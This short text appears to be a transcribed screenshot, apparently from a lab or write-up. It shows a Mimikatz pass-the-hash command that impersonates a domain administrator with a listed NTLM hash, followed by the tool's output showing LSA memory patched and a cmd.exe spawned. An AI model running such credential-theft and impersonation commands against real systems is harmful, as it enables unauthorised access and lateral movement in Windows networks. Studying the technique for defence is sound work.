 mimikatz # sekurlsa::pth /user:administrator /domain:WHOAMIANONY /ntlm:803959d82b51f5761137db87ef1aa382
user    : administrator
domain  : WHOAMIANONY
program : cmd.exe
impers. : no
NTLM    : 803959d82b51f5761137db87ef1aa382
  |  PID  2864
  |  TID  1708
  |  LSA Process was already R/W
  |  LUID 0 ; 555358950 (00000000:211a1ae6)
  \_ msv1_0   - data copy @ 000000000040CBD0 : OK !
  \_ kerberos - data copy @ 00000000017ECC68
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK